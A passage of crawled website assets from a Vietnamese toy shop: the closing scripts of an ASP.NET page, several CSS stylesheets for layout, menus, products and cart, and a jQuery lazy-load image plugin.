function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        Sys.Application.initialize();

document.getElementById('ctl20_u_register_promotional1_rfvname').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl20_u_register_promotional1_rfvname'));
}

document.getElementById('ctl20_u_register_promotional1_revmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl20_u_register_promotional1_revmail'));
}
//]]>
</script>
</form>
    <div id="toTop">^ Về đầu trang</div>
   
    
    
    <script type="text/javascript">$(document).ready(function () { wMax = $(".pro-view h3").width(); $(".pro-view .price").each(function () { $(this).width(wMax); }); $(window).scroll(function () { if ($(this).scrollTop() != 0) { $('#toTop').fadeIn(); } else { $('#toTop').fadeOut(); } }); $('#toTop').click(function () { $('body,html').animate({ scrollTop: 0 }, 800); }); $("#menu_mid li, #left-menu li").hover(function () { $(this).find('ul:first').css({ visibility: "visible", display: "none" }).show(200); }, function () { $(this).find('ul:first').css({ visibility: "hidden" }); }); $('#slider').nivoSlider(); }); $(".contentpro img").each(function () { $(this).parents("a").lightBox(); }); $('.box-body').find('div:last').addClass("last") </script>
    <script type="text/javascript">$(document).ready(function () { var d = $('form#form1 div:last'); var sty = d.attr('style'); if (typeof sty !== 'undefined' && sty.indexOf('color:#fff') !== -1) { d.css({'display':'block','margin':'0 auto 10px auto','width':'1000px','margin-top':'-36px','text-align':'right','color':'#000000'}); } });</script>
    <script type="text/javascript">
        $(function () {
            $(".des-boxproduct").mCustomScrollbar({
                autoHideScrollbar:true,
                theme: "minimal-dark",
                mouseWheel: { preventDefault: true }
            });
        })

        $(document).ready(function () {
            //$("#menutop").sticky({ topSpacing: 0 });
        });
    </script>
</body>
    
</html>
        



--- FILE ---
content_type: text/css
request_url: http://dochoigoetic.vn/html/css/style.css
body_size: 2311
content:
@font-face {
    font-family: 'UTM';
    src: url('../fonts/UTM Americana.ttf');
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Georgiaeo';
    src: url('../fonts/georgia.ttf');
    font-weight: normal;
    font-style: normal
}
@font-face {
    font-family: 'Centur';
    src: url('../fonts/UTM Centur.ttf');
    font-weight: normal;
    font-style: normal
}
body, html{
    overflow-x: hidden;
    font-size: 14px;
    color: #000000;
    margin: 0;
    padding: 0;
    font-family: "UTM";
}
a{
    text-decoration: none !important;
}
ul, li{
    list-style: none;
    padding: 0;
    margin: 0;
}

/**********top-header******8*/
header {
    margin-bottom: 20px;
}
.top-header {
    display: block;
    padding: 10px 0;
    width: 100%;
}
.sologan {
    margin-top: 35px;
    float: left;
}
.sologan p {
    color: #d40028;
    font-size: 27px;
    text-align: center;
    text-transform: uppercase;
}
/********end-top-header********/

/*********menu*******8*/
.menu {
    background: #d40028 none repeat scroll 0 0;
   /* padding: 10px 0;*/
}
.menu ul li {
}
.menu ul > li > a {
    color: #fff;
    display: block;
    font-size: 14px;
    text-transform: uppercase;
}
.form-search {
    background: #fff none repeat scroll 0 0;
    border-radius: 15px;
    padding: 0 5px;
}
div#at4-share { display: none; }
.form-search input {
    border: 0 none;
    border-radius: 15px;
    height: 25px;
    width: 220px;
}
.form-search button {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #d40028;
}
.menu ul > li > a:hover {
    color: #000;
}
.drop li:hover ul{
    display: block;
}
.drop ul {
    background: #d40028 none repeat scroll 0 0;
    padding: 10px;
    position: absolute;
    top: 100%;
    width: 200px;
    z-index: 9;
    display: none;
}
.drop ul li a {
    font-size: 12px;
    margin-bottom: 15px;
    text-transform: uppercase;
    display: block;
}
.google_plusone_iframe_widget {
    width: 35px !important;
}
/***********8end-menu********/


/*************sibar******88*/
.box-sibar{
    margin-bottom: 20px;
}
.box-sibar h4 {
    background: #d40028 none repeat scroll 0 0;
    color: #fff;
    font-size: 13pt;
    margin: 0;
    padding: 15px;
    text-align: center;
    text-transform: uppercase;
}
.sibar-menu > li {

    margin-bottom: 20px;

}
.gmail-fl.gmail-linkhay.gmail-mt5.gmail-mr5 {
    position: relative;
    z-index: 9999999;margin: 0 !important
}
.sibar-menu {
     border: 1px solid #d40028;
     padding: 15px 20px;
 }
.sibar-menu a {
    font-size: 11pt;
    background: rgba(0, 0, 0, 0) url("../images/icon-sibar1.png") no-repeat scroll left top;
    padding-left: 30px;
    display: block;
    font-family: "Centur";
}
/**********end-sibar********/
.banner {
    margin-bottom: 20px;
}
.title > p {
    padding: 30px;
    text-align: center;
    font-family: "Georgia";
    color: #505050;
    font-size: 22px;
}
.title.text-center {
    margin-bottom: 20px;
}
/**********pro******8*/
.pro:hover {
    box-shadow: 0 1px 6px rgba(0, 0, 0, 0.2);
    transition: all 0.5s ease 0s;
}
.pro {
    padding: 10px 5px;
    transition: all 0.5s ease 0s;
}
.bgr-hover.text-center > a {
    display: inline-block;
    margin: 0 7px;
}
.ov-img > a {
    border-radius: 5px;
    display: block;
    overflow: hidden;
    position: relative;
    text-align: center;
    width: 100%;
}
.ov-img a::after {
    background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(255, 255, 255, 0.13) 0%, rgba(255, 255, 255, 0.13) 77%, rgba(255, 255, 255, 0.5) 92%, rgba(255, 255, 255, 0) 100%) repeat scroll 0 0;
    content: "";
    height: 200%;
    left: -210%;
    opacity: 0;
    position: absolute;
    top: -110%;
    transform: rotate(30deg);
    width: 200%;
}
.ov-img a:hover::after {
    left: -30%;
    opacity: 1;
    top: -30%;
    transition-duration: 0.7s, 0.7s, 0.15s;
    transition-property: left, top, opacity;
    transition-timing-function: ease;
}
.ov-img img {
    margin: 0 auto;
}
.name a{
    font-family: "Centur";
    text-transform: uppercase;
}
.price {
    font-family: "Centur";
    color: #d40028;
    font-size: 20px;
    margin-bottom: 20px;
}
.price span {
    color: #000;
    font-size: 14px;
}
/**********end-pro**********8*/
.navition {
    margin: 60px 0 0;
}

/*********footer*******8*/
footer {
    padding: 20px 0;
}
.box-footer {
    color: #000;
    font-family: "Georgiaeo";
}
.box-footer > h4 {
    color: #979797;
    font-family: "Georgiaeo";
    margin-bottom: 50px;
    margin-top: 0;
}
.post-title {
    margin-bottom: 20px;
}
.post-title > p:first-child {
    font-size: 16px;
}
.post-title > p:last-child {
    font-size: 12px;
}
.red-more p{
    color: #d40028;
    text-align: left;
}
.red-more{
    margin-top: 20px;
}
.box-footer.two li a {
    border-bottom: 1px solid #eaeaea;
    color: #d40028;
    display: block;
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.box-footer.three a {
    color: #979797;
    display: block;
    /* margin-bottom: 20px; */
    margin-top: 10px;
    text-align: center;
    color: #fff;
}
.box-footer.four a {
    border-bottom: 1px solid #eaeaea;
    display: block;
    margin-bottom: 15px;
    padding-bottom: 10px;
}
.box-footer.four a i {
    background: #c3c3c3 none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    margin-right: 15px;
    padding: 9px 11px;
}
.box-footer.four a:hover i {
    background: #d40028 none repeat scroll 0 0;
}
.box-footer.four span {
    color: #7e5c88;
}
/**********end-footer*******/
.button1{
    background: #fff none repeat scroll 0 0;
    border: 0 none;
    border-radius: 4px;
    color: #404040;
    display: none;
    margin-left: 15px;
    padding: 5px 10px;
}
.drop{
    margin: 0;
}



@media screen and (max-width: 480px) {
    .sologan{
        margin-top: 0;
    }
    .sologan p {
        font-size: 10pt;
    }
    .navition{
        text-align: center !important;
    }
    .button1{
        display: block;
    }
    .drop{
        display: none;
    }
    .menu ul li {
        display: block;
        line-height: 30px;
        padding: 0 10px;
    }
.gmail-fl.gmail-linkhay.gmail-mt5.gmail-mr5 { position: absolute; z-index: 9999999; margin: 0 !important; }
    .form-search input{
        width: 85%;
    }
    footer {
        padding: 0 10px;
    }
}
@media (max-width: 992px){
nav.navbar.bootsnav .navbar-toggle { display: inline-block; float: left; margin-right: 0 !important; margin-top: 10px; }
.tag a { display: inline-block; }
}
@media screen and (max-width: 980px) and (min-width: 768px) {
    .sologan p {
        font-size: 14pt;
    }
}


--- FILE ---
content_type: text/css
request_url: http://dochoigoetic.vn/css/styleLT.css
body_size: 5431
content:
.form-search a {
    background: transparent none repeat scroll 0 0;
    border: 0 none;
    color: #d40028;
}
.sdt{color:#fff;}
.name{
    min-height:40px;
}
#wrapper > footer > div > div > div > div:nth-child(2) > div > ul > img{display:none;}
*:not(.fa){font-family: Arial !important;}
.sibar-left  .box-sibar .sibar-menu a{color: #d40028 !important;}
.sibar-left  .box-sibar .sibar-menu a:hover{text-decoration:underline !important;}
.box-footer.four a i.fa-facebook{background: #1687c5 none repeat scroll 0 0 !important;}
.box-footer.four a i.fa-twitter{background: #34ccfe none repeat scroll 0 0 !important;}
.box-footer.four a i.fa-youtube{background: #ee1c1b none repeat scroll 0 0 !important;}
.box-footer.four a i.fa-rss{background: #ff9900 none repeat scroll 0 0 !important;}
.box-footer.four a i.fa-google-plus{background: #d6201f none repeat scroll 0 0 !important;}
.box-footer>h4{color: #d40028 !important;font-weight:bold !important;text-transform: uppercase !important;}
.box-footer.two li a{color: #000!important;}
.box-footer.two li a:hover{color: #d40028 !important;}
.box-footer.two .box-head.head1{font-size: 9pt !important;padding:0px !important;text-align: left;}
@media only screen and (min-width: 1200px) {

.form-search input {
    width: 242px !important;
    }
}
.proleftdet {
    float: left;
    width: 35%;
    margin-left: 5px;
    overflow: hidden;
    margin-right: 10px;
}
.prodetailright {
    float: left;
    text-align: left;
    width: 60%;
}
.prodetailright .infoPro {
    display: block;
    line-height: 24px;
}
.proname h1 {
    border-bottom: 1px solid #ccc;
    padding-bottom: 5px;
    padding-left: 7px;
    margin-bottom: 15px;
    font-family: Tahoma;
    font-size: 12pt;
    font-weight: 700;
    color: #000;
    padding-left: 7px;
}
.buttonCart1 {
    display: inline-block;
    margin-right: 5px;
}
.buttonCart1 a:hover {
    background: #fba419;
    text-decoration: none;
}
.buttonCart2 {
    display: inline-block;
}
.buttonCart2 a:hover {
    background: #f35000;
    text-decoration: none;
}
.buttonCart2 a {
    font-weight: bold;
    color: #fff;
    line-height: 36px;
    background: #eb4e01;
    padding: 0px 15px;
    display: inline-block;
    font-size: 16px;
    border-radius: 3px;
}
.buttonCart1 a {
    font-weight: bold;
    color: #fff;
    line-height: 36px;
    background: #f78510;
    padding: 0 15px;
    display: inline-block;
    font-size: 16px;
    border-radius: 3px;
}
.orderInfo {
    background: #f5f5f5;
    margin: 18px auto;
    padding: 14px 0;
    display: block;
}
.orderInfo .orderLeft {
    width: 16%;
    display: inline-block;
    padding-left: 15px;
    line-height: 25px;
}
.orderInfo .orderRight {
    width: 80%;
    display: inline-block;
}
.order {
    margin: 0 auto;
    margin-top: 10px;
    text-align: center;
}
.proHotline {
    font-weight: bold;
    font-size: 15px;
    color: red;
    background: url(images/cel.png) no-repeat left;
    display: inline-block;
    float: left;
    padding-left: 21px;
    line-height: 13px;
}
.proPrice h4 {
    display: inline-block;
    color: #CF1072;
    font-size: 22px;
    margin-left: 5px;
}
.orderRight .input {
    border: 1px solid #ccc;
    padding: 5px 4px;
    width: 45px;
}
.prodetail {
    padding-bottom: 5px;
    background: #FFF;
    font-family: Arial;
}

.ov-img img {
    width: 268px;
    object-fit: contain;
    height: 160px;
}
.banner-mid .form-search {
    border: 1px solid #ccc;
    float: right;
}

.form-search select {
    -moz-appearance: none;
    background: #fff url("../images/arow.png") no-repeat scroll 99% 50%;
    border: 0 none;
    border-radius: 8px;
    color: #555555;
    height: 25px;
    padding-left: 5px;
}

.box-TTLienQuan{
    width: 150px;
    float: left;
    margin: 10px;
    text-align:center;
}
.box-TTLienQuan img{
    width: 150px;
    height:150px;
    object-fit:cover;
    border-radius: 100%;
}
.box-TTLienQuan p{
margin-top:10px;
}
.pagination {
    float: right;
}
.guithongntin{
    padding-left:150px;
}
.guithongntin table{
}
.cart-list{
    width:100%;
}
.cartlist_button span {
    box-shadow: #888 2px 2px 2px;
    background: -webkit-linear-gradient(top,#e2760f 1%,#e56315 98%);
    padding: 5px 20px;
    line-height: 38px;
    margin-right: 8px;
    background: -moz-linear-gradient(top,#e2760f 1%,#e56315 98%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e2760f',endColorstr='#e56315');
    background-color: #e2760f;
}
.cartlist_button a:link, .cartlist_button a:visited {
    text-decoration: none;
    color: #fff;
}
.tag a {
    border: 1px solid #dadada;
    padding: 5px;
    margin: 0 3px;
    background: rgb(246,248,249);
    background: -moz-linear-gradient(top, rgba(246,248,249,1) 0%, rgba(229,235,238,1) 50%, rgba(215,222,227,1) 51%, rgba(245,247,249,1) 100%);
    background: -webkit-linear-gradient(top, rgba(246,248,249,1) 0%,rgba(229,235,238,1) 50%,rgba(215,222,227,1) 51%,rgba(245,247,249,1) 100%);
    -webkit-border-radius: 4px;
    -moz-border-radius: 5px;
    border-radius: 4px;
}
.cartlist_button span:hover {
    box-shadow: #888 1px 1px 0;
}
.next-buy {
    float: right;
}
.button-order {
    float: right;
}
.box-cart th {
    border-left: 1px solid #91bee8;
    text-align: center;
    background: #e6e6e6;
}
.box-cart td {
    border-left: 1px solid #91bee8;
    border-top: 1px solid #91bee8;
    text-align: center;
    background: #f0f0f0;
}
.cart-list th, .cart-list td {
    border: 1px solid #ccc;
}
a.delete {
    text-decoration: none;
    background: url(images/nut_xoa.gif) left no-repeat;
    padding: 0 0 0 20px;
    color: #03f;
    font-family: Arial;
    font-size: 10pt;
    font-weight: 400;
    text-align: center;
}
.news-more a:link, .news-more a:visited {
    color: #666;
    font-size: 11px;
    text-decoration: none;
}
.cat-news a:link, .cat-news a:hover, .cat-news a:visited {
    font-size: 13px;
    text-decoration: none;
    color: #000;
    font-weight: 700;
}
.news-more {
    float: right;
    padding: 1px 13px 1px 16px;
    background: url(images/xemtiep.gif) right no-repeat;
    text-decoration: none;
}
.news-item img{
    width: 100%;
    object-fit: contain;

}
.news-item {
      margin-bottom: 10px;
    margin-top: 10px;
    width: 100%;
    display: inline-block;
}
.comment .author, .comment .email {
    background: #fff;
    color: #999999;
    font-style: italic;
    padding: 5px;
}
.comment input {
    width: 210px;
    font-size: 12px;
    border: 1px solid #ddd;
    margin: 7px 3px 0 0;
}

.comment input {
    width: 210px;
    font-size: 12px;
    border: 1px solid #ddd;
    margin: 7px 3px 0 0;
}
.guibl {
    color: #fff;
    background: #42b8ff;
    border: 0px;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    font: bold 1.4em Helvetica, Arial, sans-serif;
    cursor: pointer;
    padding: 4px 20px;
    width: 70px !important;
    height: 30px;
}

.box-head{
    font-size: 13pt;
    margin: 0;
    padding: 15px;
    text-align: center;
    text-transform: uppercase;
}
.NavContent {
    color: #1B242F;
    font-size: 13pt;
    margin: 0;
    padding: 15px;
}
.block{
    display:inline-block;
}
.guithongntin {
    margin-top:20px;
}
.guithongntin table tr td input {
    width: 275px !important;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    height: 30px;
    margin-top: 10px;
}
.guithongntin table tr td textarea {
    width: 275px !important;
    border: 1px solid #d7d7d7;
    border-radius: 3px;
    margin-top: 10px;
}
.contact-button, .update, .sendmail {
    cursor: pointer;
    text-decoration: none;
    -moz-box-shadow: inset 0 1px 0 0 #97c4fe;
    -webkit-box-shadow: inset 0 1px 0 0 #97c4fe;
    box-shadow: inset 0 1px 0 0 #97c4fe;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0.05,#3d94f6),color-stop(1,#1e62d0));
    background: -moz-linear-gradient(center top,#3d94f6 5%,#1e62d0 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d94f6',endColorstr='#1e62d0');
    background-color: #3d94f6;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #337fed;
    display: inline-block;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    padding: 6px 24px;
    text-decoration: none;
    text-shadow: 1px 1px 0 #1570cd;
}
.Library {
    clear: none;
    padding: 5px;
    margin: 8px 0 2px 7px;
    float: left;
    border: #d3d3d3 1px solid;
    background-color: #FFF;
    cursor: default;
    text-align: center;
    vertical-align: middle;
}
.Library img {
    width: 250px;
    height: 250px;
    text-align: center;
    vertical-align: middle;
    object-fit:contain;
}
#menutop{
    z-index: 99 !important;
}
.card{
    width: 100%;
    display: inline-block;
    padding:0px;
}
.back{
    /*background:#fff;*/
    padding:5px;
}
div.box-icon > a{
    display: inline-block;
    margin: 0 12px;
}
.box-nguyenlieu .box-TTLienQuan{
    width: 75px;
    float: left;
    margin: 0px;
    text-align: center;
    height: 105px;
}
.box-nguyenlieu .box-TTLienQuan img{
    width: 60px;
    height: 60px;
    object-fit: cover;
    border-radius: 100%;
}
.box-nguyenlieu .box-TTLienQuan p{
    margin-top: 5px;
    font-size: 12px;
}
.swiper-slide{
    margin:0px;
}
.box-pro{
    padding-left:8px;
     padding-right:8px;
    text-align: center;
}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
    right: 5px;
}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
    left: 5px;
}

.swiper-button-next, .swiper-button-prev {
    height: 30px;
    margin-top: -30px;
}
.des-boxproduct{
    text-align:justify;
    height: 95%;
    margin-bottom:20px;
    padding:0 12px;
    z-index: 0;
}
.front{
    padding:8px;
}
.infomation {
    margin-top:10px;
}
.swiper-pagination-bullet-active {
    background: #fff;
}
.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
    pointer-events: inherit;
}
.icon-btn{
    color: #d40028;
    box-shadow: 0 0 0 4px #fff;
    -webkit-transition: color 0.3s;
    -moz-transition: color 0.3s;
    transition: color 0.3s;
    display: inline-block;
    cursor: pointer;
    padding: 4px;
    width: 54px;
    height: 50px;
    border-radius: 50%;
    text-align: center;
    position: relative;
    z-index: 1;
}
.icon-btn:hover {
    color: #fff;
}
.icon-btn:after {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    transform: scale(1.3);
    opacity: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    content: '';
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    top: -2px;
    left: -2px;
    padding: 2px;
    z-index: -1;
    background: #d40028;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.3s;
    -moz-transition: -moz-transform 0.2s, opacity 0.3s;
    transition: transform 0.2s, opacity 0.3s;
}
.icon-btn:hover:after {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}
.box-icon{
    display: inline;
    margin-top:12px;
}
.box-nguyenlieu{
    margin-bottom: 10px;
    height:25%;
}
.box-pro-container:hover .bgr-hover {
    transform: translateY(0%);
    transition: all 0.8s ease;
}
.bgr-hover {
    background-color: rgba(255, 255, 255, 0.85);
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
}
.pro .bgr-hover {
    transform: translateY(100%);
    transition: all 0.8s ease;
}
.pro{
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-bottom:0px;
}
.box-pro-container:hover {
    box-shadow: 0 1px 6px rgba(212,0, 40, 0.9);
}
.box-pro-container{
    box-shadow: 0 1px 6px rgba(0,0,0,0.4);
    transition: all 0.5s ease 0s;
    margin-bottom: 20px;
    border-radius: 4px;
    padding-bottom: 20px;
    border-bottom: 5px solid #d40028;
    height: 340px;
}
.pro:hover {
     box-shadow: none;
}
.price {
    margin:0;
}
.des-content{
    margin-top:5px;
}
.swiper-container-NL{
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    z-index: 1;
}
.form-search{
    display:inline-block;
}
.line2-menu{
    /*margin-top :10px;*/
}
.line2-menu #search-box p{
color:#fff;
margin-top:5px;
font-weight:bold;
text-align:right;
}
.form-search input {
    width: 192px;
}
.box-head.title{
    background: #d40028 none repeat scroll 0 0;
    color: #fff;
    font-size: 13pt;
    margin: 0;
    padding: 15px;
    text-align: center;
    text-transform: uppercase;
}
.box-footer > h4 {
    font-family: inherit;
}
.box-footer {
    font-family: inherit;
}
.ov-img{
    position:relative;
}
.BoxInfoPro{
    position:absolute;
    top:0;
    left:0;
}
.BoxInfoPro p {
    font-size: 12px;
    margin: 0;
    background: green;
    color: #fff;
    margin-bottom: 5px;
    border-radius: 2px;
    padding: 2px;
}
.drop ul li a {
    margin-bottom: 8px;
}
.cat-news img{
    width: 250px;
    height: 200px;
    /* object-fit: contain; */
    margin-right: 12px;
    margin-top: 20px;
}

.drop ul li {
    display: block !important;
    line-height: 20px;
}
.title > p {
    font-family: inherit;
}
@media screen and (max-width: 480px)
{
    .button1 {
        display: inline-block;
    }
    .form-search select {
        float:right;
    }
    .form-search input {
        width: 92%;
    }
    #menutop {
        float: left;
    }
     .guithongntin table tbody tr td{width: 100% !important;float: left;}
	.cat-news img{width: 100% !important;object-fit: scale-down !important;}
	.news-more{margin-right:3px !important;}
	.box-body table tr td img{width: 100% !important;height: auto !important;}
	.box-body {padding-left:7px !important;padding-right:7px !important;}
	.comment table tr td textarea{width:280px !important;}
    .ov-img img{height: 137px !important;}
     .box-body>table>tbody>tr>td:first-child{width: 20% !important;}
    div.box-icon > a{margin-left: 0px !important;margin-right:0px !important;}
    .products{margin-left: 10px;margin-right: 12px;}
    #content #col-mid .box-body.clearfix>p>img{width: 100% !important;height: auto !important;}
    .form-search{margin-bottom:3px}
}
@media (min-width: 1024px)
{
    nav.navbar.bootsnav ul.nav > li > a {
        padding: 20px 10px;
    }
    nav.navbar.bootsnav li.dropdown ul.dropdown-menu {
    width: 250px;
    max-height: 300px;
    overflow: auto;
    }
    nav.bootsnav .dropdown.megamenu-fw .dropdown-menu {
    left: 25% !important;
    width: 50% !important;
    }
}
@media only screen and (max-width: 1024px) {

 .guithongntin{padding-left: 20px !important;}
 #ctl15_u_load_control1_ctl00_pnlNewer{padding-left:10px !important;}
 #ctl15_u_load_control1_ctl00_pnBaidadang{padding-left:10px !important;}
 #colorbox{display: none !important;}
 #cboxOverlay{display: none !important;}
.form-search{margin-bottom:3px}
/*------------27-9-2016------------*/
.pro .bgr-hover{display: none;}
.hotline0{display:block !important;}
#toTop{bottom: 70px !important}
}
/*-----------------------------------------------*/
.col-menu h6.title{font-size: 14px !important; text-transform: uppercase;font-weight: bold;}
nav.navbar.bootsnav li.dropdown ul.dropdown-menu > li > a:hover{background:#f1f1f1 !important;}
nav.navbar.bootsnav ul.dropdown-menu.megamenu-content .content ul.menu-col li a:hover{background:#f1f1f1 !important;}
#etalage{width: 100% !important;}
.pagination{margin-right: 11px !important;clear: both;}
.navbar.navbar-default.white.no-background.bootsnav.on.no-full{margin-top:1px;}
#wrapper{overflow: hidden;}
#hotline a{color: #fff !important;}
/*.pro .bgr-hover{display: none;}*/
.BoxInfoPro p{display: block; width: auto; float: left; margin-left: 2px;}
/*-------------27-9-2106----------------------*/
.box-footer.two{min-height:400px;}
#toTop {
    width: 100px;
    border: 1px solid #ccc;
    background: #f7f7f7;
    text-align: center;
    padding: 5px;
    position: fixed;
    bottom: 55px;
    right: 10px;
    cursor: pointer;
    display: none;
    color: #333;
    font-family: verdana;
    font-size: 11px;
    z-index: 9999999;
}
.hotline0{display:none;}
.top-header{position: relative;}
.lang_style {
    display: inline-block;
    position: absolute;
    top: 20px;
    right: 20px;
}
.left-new .news-item img {
    width: 40%;
    margin-right: 10px;
}
.box-footer.four{
text-align:center;
}


@media screen and (min-width: 1024px){
.banner .swiper-container img {
    height: 414px;
    object-fit: contain;
    width: 100%;
}
}
.News_detail img {
    max-width: 100%;
    height: auto !important;
}

--- FILE ---
content_type: text/css
request_url: http://dochoigoetic.vn/js/Lefmenu/css/left_menu.css
body_size: 816
content:
.nav-left
{
    margin-left: 2px;
    width: 265px;
}
.arrowlistmenu
{
    width: 265px; /*width of accordion menu*/
}
.arrowlistmenu .menuheader
{
    /*CSS class for menu headers in general (expanding or not!)*/
    color: #000;
    background: url(../images/btn1.png) no-repeat center right;
    margin-bottom: 10px; /*bottom spacing between header and rest of content*/
    border-bottom: 1px solid #dadada;
        width: 257px;
    float: left;
}
.noexpan
{
    color: #000;
    background:url("../images/btn2.png") no-repeat scroll right center rgba(0, 0, 0, 0)!important;
    width: 257px;
    float: left;
    margin-bottom: 10px; /*bottom spacing between header and rest of content*/
}
.noexpan a
{
    color: #000;
}
.arrowlistmenu .openheader
{
    /*CSS class to apply to expandable header when it's expanded*/
    background-image: url(../images/btn2.png);
    background-repeat: no-repeat;
}

.arrowlistmenu ul
{
    /*CSS for UL of each sub menu*/
    list-style-type: none;
    margin: 0;
    padding: 0;
    margin-bottom: 8px; /*bottom spacing between each UL and rest of content*/
}

.arrowlistmenu ul li
{
    padding-bottom: 2px; /*bottom spacing between menu items*/
}
.arrowlistmenu ul li a
{
    color: #A70303;
    background: url(../images/arrowbullet.png) no-repeat center left; /*custom bullet list image*/
    display: block;
    padding: 2px 0;
    padding-left: 10px; /*link text is indented 19px*/
    text-decoration: none;
    font-weight: bold;
    border-bottom: 1px solid #dadada;
    font-size: 90%;
}

.arrowlistmenu ul li a:visited
{
    color: #A70303;
}

.arrowlistmenu ul li a:hover
{
    /*hover state CSS*/
    color: #A70303;
    background-color: #F3F3F3;
}


--- FILE ---
content_type: application/javascript
request_url: http://dochoigoetic.vn/js/lazyimage/jquery.devrama.lazyload.js
body_size: 1693
content:
(function ($) {
    var DrLazyload = function (element, options) {
        this.type = 'window';
        this.loading_list = {};

        this.options = {
            placeholder: "/css/images/lazyloading.gif",
            effect: 'fadein', // 'none', 'fadein'
            data_attr_name: 'lazy-src'
        };

        $.extend(this.options, options);

        if (element !== null) {
            this.type = 'box';
            this.$element = $(element);
            this.$container = this.$element;
            if (this.$element.css('position') == 'static') {
                this.$element.css('position', 'relative');
            }

        }
        else {
            this.type = 'window';
            this.$element = $(document);
            this.$container = $(window);
        }
    };

    DrLazyload.prototype = {
        constructor: DrLazyload,

        _init: function () {
            this.$element.find('.' + this.options.classBackupLink).css('display', 'none');
            this._init_loading_list();
            this._on_scroll();

        },

        _on_scroll: function () {
            var that = this;
            this.$container.off('scroll.drlazyload.image');
            this.$container.on('scroll.drlazyload.image', function (e) {
                that._lazyload();
            });

        },

        _init_loading_list: function () {
            var that = this;
            var transparent_data = '[data-uri]';

            this.$element.find('[data-' + this.options.data_attr_name + ']').each(function (index, value) {

                var size = null;
                if ($(this).data('size')) {
                    size = $(this).data('size').split(":");
                }

                var $img;
                if ($(this).prop('nodeName') == 'A') {
                    var lazysrc
                    if ($(this).data(that.options.data_attr_name) && $(this).data(that.options.data_attr_name) != '')
                        lazysrc = $(this).data(that.options.data_attr_name);
                    else
                        lazysrc = $(this).attr('href');

                    $(this).replaceWith('<img src="" class="lazyload-' + index + '"/>');
                    $img = that.$element.find('.lazyload-' + index + ':first');
                    $img.data(that.options.data_attr_name, lazysrc);
                }
                else {
                    $img = $(this);
                }

                that.loading_list[index] = $img;
                $img.attr('src', transparent_data);
                if (size !== null) {
                    if (size[0] != '') $img.css('width', size[0] + 'px');
                    if (size[1] != '') $img.css('height', size[1] + 'px');
                }

            });
            that._lazyload();
        },

        _lazyload: function () {
            var that = this;

            var container_top = this.$container.scrollTop() + this.$container.height();

            $.each(this.loading_list, function (index, $img) {
                if (that.type == 'window') image_position = $img.offset();
                else image_position = $img.position();
                if (image_position.top + $img.outerHeight() >= that.$container.scrollTop() &&
						image_position.top <= container_top) {
                    var data_url = that.options.data_attr_name;
                    var $element = $(this);

                    var tmp_image = new Image();
                    tmp_image.onload = tmp_image.onerror = function () {
                        $element.hide();
                        $element.attr('src', $element.data(data_url));
                        switch (that.options.effect) {
                            case 'fadein':
                                $element.fadeIn();
                                break;
                            case 'none':
                                $element.show();
                                break;
                            default:
                                $element.show();
                                break;
                        }
                    };
                    tmp_image.src = $(this).data(data_url);
                    delete that.loading_list[index];
                }
            });
        }
    };
    $.DrLazyload = function (options) {
        var $window = $(window);
        var data = $window.data('DrLazyload');
        if (!data) $window.data('DrLazyload', (data = new DrLazyload(null, options)));
        data._init();
        return this;
    };
    $.DrLazyload.Constructor = DrLazyload;
    $.fn.DrLazyload = function (options) {
        if (typeof options === 'string') {
            var $this = $(this);
            var data = $this.data('DrLazyload');
            if (!data) $this.data('DrLazyload', (data = new DrLazyload(this, options)));
            return data[options].apply(data, Array.prototype.slice.call(arguments, 1));
        }
        return this.each(function () {
            var $this = $(this);
            var data = $this.data('DrLazyload');
            if (!data) $this.data('DrLazyload', (data = new DrLazyload(this, options)));
            data._init();
        });
    };
    $.fn.DrLazyload.Constructor = DrLazyload;
} (jQuery));

--- FILE ---
content_type: application/javascript
request_url: http://dochoigoetic.vn/js/jquery.tooltip.min.js
body_size: 1925
content:
